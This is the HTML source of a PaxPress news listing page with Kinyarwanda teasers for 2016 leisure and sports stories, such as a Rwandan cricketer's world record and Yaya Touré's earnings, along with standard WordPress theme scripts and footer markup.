		<div class="fancy-date"><a title="2:36 pm" href="https://paxpress.rw/2016/05/21/"><span class="entry-month">May</span><span class="entry-date updated">21</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20556%20556&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-62-556x556.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-62-556x556.jpeg 556w" alt="" title="article 62" width="556" height="556"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" title="Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba" rel="bookmark">Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kumva amazina y’ahantu atari amanyarwanda mu ntara y’iburasirazuba si igitangaza. Amwe yamaze no kwinjira mu mazina akoreshwa mu miyoborere. Gusa bene izo nyito zifite aho zihurira n’amateka y’aho hantu. Mu ntara zose z’u Rwanda hari imisozi ifite amazina y’amahanga, ariko imyinshi muri yo ntiyinjizwa mu nyito z’imiyoborere y’inzego z’ibanze. Mu ntara y’Uburasirazuba ho, nta pfunwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ahantu-hafite-amazina-yamahanga-haramenyerewe-mu-miyoborere-yintara-yuburasirazuba/" class="post-details details-type-link" aria-label="Read more about Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2094" data-date="2016-05-13T14:39:00+00:00" data-name="Cricket yinjije umunyarwanda wa mbere mu guca agahigo ku isi"><article class="post project-odd visible no-img post-2094 type-post status-publish format-standard hentry category-leisure category-21" data-name="Cricket yinjije umunyarwanda wa mbere mu guca agahigo ku isi" data-date="2016-05-13T14:39:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/cricket-yinjije-umunyarwanda-wa-mbere-mu-guca-agahigo-ku-isi/" title="Cricket yinjije umunyarwanda wa mbere mu guca agahigo ku isi" rel="bookmark">Cricket yinjije umunyarwanda wa mbere mu guca agahigo ku isi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/cricket-yinjije-umunyarwanda-wa-mbere-mu-guca-agahigo-ku-isi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Eric Dusingizimana, umugabo w’imyaka 29 abaye umunyarwanda wa mbere winjiye mu gitabo Guiness World Records nyuma yo kumara amasaha 51 atera agapira ka Cricket ataruhutse. . Eric, Eric, Eric!!! Ngiyo inyikirizo yaririmbwaga n’abantu benshi kuri sitade ntoya y’I Remera ahagana saa tanu n’iminota icumi, ubwo umunyarwanda Eric Dusingizimana yerekezaga ku guca agahigo ku rwego rw’isi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/cricket-yinjije-umunyarwanda-wa-mbere-mu-guca-agahigo-ku-isi/" class="post-details details-type-link" aria-label="Read more about Cricket yinjije umunyarwanda wa mbere mu guca agahigo ku isi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2096" data-date="2016-05-03T14:41:00+00:00" data-name="Guhagarara ku cyubahiro bitumye Chelsea ibuza Tottenham guhatanira igikombe"><article class="post project-odd visible post-2096 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Guhagarara ku cyubahiro bitumye Chelsea ibuza Tottenham guhatanira igikombe" data-date="2016-05-03T14:41:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:41 pm" href="https://paxpress.rw/2016/05/03/"><span class="entry-month">May</span><span class="entry-date updated">3</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/guhagarara-ku-cyubahiro-bitumye-chelsea-ibuza-tottenham-guhatanira-igikombe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20473%20473&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-63-473x473.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-63-473x473.jpeg 473w" alt="" title="article 63" width="473" height="473"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/guhagarara-ku-cyubahiro-bitumye-chelsea-ibuza-tottenham-guhatanira-igikombe/" title="Guhagarara ku cyubahiro bitumye Chelsea ibuza Tottenham guhatanira igikombe" rel="bookmark">Guhagarara ku cyubahiro bitumye Chelsea ibuza Tottenham guhatanira igikombe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/guhagarara-ku-cyubahiro-bitumye-chelsea-ibuza-tottenham-guhatanira-igikombe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu mukino udafite cyinshi uvuze kuri Chelsea kuko utatumaga iza mu bahatanira igikombe, kuza mu bitabira igikombe cy’amakipe yabaye aya mbere iwayo n’ibindi bikombe byo ku mugabane w’uburayi, ikipe ya Chelsea yo mugi wa Londres yahagamye Tottenham umukino urangira banganyije ibitego 2-2. Ibi biha ku buryo budasubirwaho ikipe ya Leicester gufata umwanya wa mbere ikegukana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/guhagarara-ku-cyubahiro-bitumye-chelsea-ibuza-tottenham-guhatanira-igikombe/" class="post-details details-type-link" aria-label="Read more about Guhagarara ku cyubahiro bitumye Chelsea ibuza Tottenham guhatanira igikombe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2099" data-date="2016-04-15T14:43:00+00:00" data-name="2016: Yaya Touré, Umunyafrika winjiza menshi kurusha abandi kubera football"><article class="post project-odd visible post-2099 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="2016: Yaya Touré, Umunyafrika winjiza menshi kurusha abandi kubera football" data-date="2016-04-15T14:43:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:43 pm" href="https://paxpress.rw/2016/04/15/"><span class="entry-month">Apr</span><span class="entry-date updated">15</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/2016-yaya-toure-umunyafrika-winjiza-menshi-kurusha-abandi-kubera-football/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-64-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-64-411x411.jpeg 411w" alt="" title="article 64" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/2016-yaya-toure-umunyafrika-winjiza-menshi-kurusha-abandi-kubera-football/" title="2016: Yaya Touré, Umunyafrika winjiza menshi kurusha abandi kubera football" rel="bookmark">2016: Yaya Touré, Umunyafrika winjiza menshi kurusha abandi kubera football</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/2016-yaya-toure-umunyafrika-winjiza-menshi-kurusha-abandi-kubera-football/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nkuko bisanzwe bigenda buri mwaka, ikinyamakuru France Football cyashyize ahagaragara abakinnyi bahembwa neza muri uyu mwaka wa 2016. Mu bakinnyi b’Abanyafrika, uwongeye kuyobora urwo rutonde ni umukinnyi Yaya Touré ukomoka mu gihugu cya Kotedivuwari, akaba mu mezi 12 ashize yarashyize mu mufuka we miliyoni 18 z’amayero. Hagati aho ariko, urebye umushahara gusa, Touré arushwa na&hellip;</p>
</div>
	
<a href="https://paxpress.rw/2016-yaya-toure-umunyafrika-winjiza-menshi-kurusha-abandi-kubera-football/" class="post-details details-type-link" aria-label="Read more about 2016: Yaya Touré, Umunyafrika winjiza menshi kurusha abandi kubera football">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2102" data-date="2016-04-01T14:46:00+00:00" data-name="Bamwe mu bagabo bitwaza “gender” bagahunga inshingano z’urugo"><article class="post project-odd visible post-2102 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Bamwe mu bagabo bitwaza “gender” bagahunga inshingano z’urugo" data-date="2016-04-01T14:46:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:46 pm" href="https://paxpress.rw/2016/04/01/"><span class="entry-month">Apr</span><span class="entry-date updated">1</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/bamwe-mu-bagabo-bitwaza-gender-bagahunga-inshingano-zurugo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-65-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-65-411x411.jpeg 411w" alt="" title="article 65" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bamwe-mu-bagabo-bitwaza-gender-bagahunga-inshingano-zurugo/" title="Bamwe mu bagabo bitwaza “gender” bagahunga inshingano z’urugo" rel="bookmark">Bamwe mu bagabo bitwaza “gender” bagahunga inshingano z’urugo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/bamwe-mu-bagabo-bitwaza-gender-bagahunga-inshingano-zurugo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ihame ry’uburinganire mu Rwanda rimaze gutera intambwe ishimishije n’ubwo hari abatararyumva neza. By’umwihariko gutunga urugo ntibikiri iby’umugabo gusa nk’uko mu minsi yashize byari bimeze, ubu umubare munini w’abagore utunga ingo zirimo abagabo, kubera ko bamwe nta bushobozi bafite cyangwa kuko bamwe batagihihibikanira ingo zabo bakabyegeka ku bagore babo. Guhunga inshingano ku bagabo bamwe, biracyatera ibibazo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bamwe-mu-bagabo-bitwaza-gender-bagahunga-inshingano-zurugo/" class="post-details details-type-link" aria-label="Read more about Bamwe mu bagabo bitwaza “gender” bagahunga inshingano z’urugo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div></div><!-- iso-container|iso-grid --><div class="paginator paginator-more-button">
				<a class="button-load-more " href="javascript:void(0);" data-dt-page="1" ><span class="stick"></span><span class="stick"></span><span class="stick"></span><span class="button-caption">Load more</span></a>
			</div></div></div></div></div></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-1598 act depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:07:26 -->